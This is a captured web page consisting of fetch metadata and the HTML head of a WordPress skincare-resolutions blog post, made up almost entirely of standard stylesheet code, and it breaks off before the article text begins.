

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcollocati.com/1458.html
body_size: 19019
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Radiant Renewal: 2024 Skincare Resolutions for a Glowing Complexion &#8211; Trendcollocati</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trendcollocati &raquo; Feed" href="https://trendcollocati.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Trendcollocati &raquo; Comments Feed" href="https://trendcollocati.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trendcollocati &raquo; Radiant Renewal: 2024 Skincare Resolutions for a Glowing Complexion Comments Feed" href="https://trendcollocati.com/1458.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcollocati.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcollocati.com%2F1458.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcollocati.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcollocati.com%2F1458.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://trendcollocati.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='preloader-plus-css' href='https://trendcollocati.com/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
